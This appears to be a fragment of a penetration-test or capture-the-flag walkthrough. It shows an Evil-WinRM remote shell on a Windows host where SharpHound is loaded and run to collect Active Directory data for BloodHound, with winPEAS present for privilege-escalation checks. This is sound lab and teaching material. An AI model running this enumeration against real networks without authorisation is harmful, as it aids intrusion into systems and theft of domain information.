 *Evil-WinRM* PS C:\users\oliver\Downloads> . .\SharpHound.ps1
*Evil-WinRM* PS C:\users\oliver\Downloads> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\users\oliver\Downloads> ls
Directory: C:\users\oliver\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/16/2022 3:04 PM 9118 20220516150411_BloodHound.zip
-a---- 5/16/2022 3:04 PM 10043 MWU2MmE0MDctMjBkZi00N2VjLTliOTMtYThjYTY4MjdhZDA2.bin
-a---- 5/16/2022 3:03 PM 974235 SharpHound.ps1
-a---- 5/16/2022 1:35 PM 1936896 winPEASany.exe
*Evil-WinRM* PS C:\users\oliver\Downloads>